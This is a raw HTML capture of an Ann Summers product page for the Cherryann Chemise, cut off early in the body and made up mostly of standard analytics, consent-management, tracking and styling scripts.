

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green
body_size: 49723
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Cherryann Chemise | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2007500">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=CHERRYANN-CHEMISE-PLANET",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"LACE-TOP-GLOSSY-HOLD-UP-NEW","name":"Lace Top Glossy Hold Ups","price":18,"brand":"Ann Summers","category":"stockings-shop-by-category-hold-ups","list":"Get the look","position":"1","quantity":1,"color":"","size":"","dimension7":"Lace Top Glossy Hold Ups","dimension8":"Lingerie","dimension9":"New Hosiery","dimension10":"Hold Ups","dimension11":"Hosiery"},{"id":"CHERRYANN-PLANET-ROBE","name":"Cherryann Robe","price":51,"brand":"Ann Summers","category":"nightwear-category-robes","list":"Get the look","position":"2","quantity":1,"color":"","size":"","dimension7":"Cherryann","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Robe","dimension11":"Loungewear & Nightwear"},{"id":"SEXY-LACE-THONG-NEW","name":"Sexy Lace Thong","price":7.99,"brand":"Ann Summers","category":"lingerie-shop-by-category-knickers-and-thongs-thongs","list":"Get the look","position":"3","quantity":1,"color":"","size":"","dimension7":"Sexy Lace Nudes","dimension8":"Lingerie","dimension9":"Knickers","dimension10":"Thong","dimension11":"Sexy Lace","metric18":12},{"id":"2008685NO_SIZE","name":"Beginners Paddle","price":15,"brand":"Ann Summers","category":"bondage-whips","list":"Get the look","position":"4","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Sexcessories","dimension10":"Impact","dimension11":""}],"detail":{"products":[{"id":"CHERRYANN-CHEMISE-PLANET","name":"Cherryann Chemise","price":26,"brand":"Ann Summers","category":"nightwear-category-chemises-babydolls","quantity":1,"item_group_id":"2007500","dimension7":"Cherryann","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Chemise","dimension11":"Loungewear & Nightwear","metric18":38}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Cherryann Chemise"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Cherryann Chemise","description":null,"mpn":"CHERRYANN-CHEMISE-PLANET","sku":"CHERRYANN-CHEMISE-PLANET","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Black","@type":"AggregateOffer","priceCurrency":"USD","lowprice":26,"highprice":38,"availability":"http://schema.org/InStock","offerCount":5}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoflxuqx24eyu2lop5ia-f-767b8673f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6a10f6","ak.r":47842,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.138.187.0","ak.cport":35370,"ak.gh":"23.48.98.138","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768849232","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==B6Y/wav4FbWOw8VtR5xwmHQHEwsst8eoR1sWpRDSrqmN3BQfPGQmghL5mnls32pR1Xd0B/dV0/IQA9b2q8zMXzuZ2bhgK4liWL5aYFgvRaOtpQgfgALmzwtfgLVhuDIawDd5Mn3vIy+qlsAEbtAdW8SztUHa/x4Eh76OdNF327Q9V4Bs9GREWyMx+ynOT1PQ9wj09XEnQTm684Jv8B8Mlh6NCrRyNA4Mjwg+WYcNk1ZO9UVI79zrjEJNIhAjLsE1wHlK7vSLiDvPAs2S2FSi70dICAvMjuNt3X2wfT889Rrld6xqyIRJDwHyI3hNyBpNjOfHWViFVhj7MhTGpOkgpeq/nU1er0GobmGOQjBNgW2y/7OlQFGJ+Jls1k7c5D6srqC+4PS3ElQRhZLez5bqUvssCzFvFBgIiw5x2DVgNUk=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=CHERRYANN-CHEMISE-PLANET">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
